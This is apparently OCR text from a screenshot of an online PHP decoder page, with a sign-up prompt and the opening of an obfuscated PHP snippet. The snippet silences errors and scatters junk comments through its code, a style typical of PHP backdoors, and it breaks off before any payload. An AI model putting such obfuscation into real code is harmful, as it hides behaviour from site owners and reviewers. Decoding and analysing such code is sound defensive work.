
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php /*-!Moy#--*/error_reporting(0); /*-O9`u0-
*/$hzFR /*-_#{+F9U)>-*/=/*-#O(S?S&rA-*/ "ra..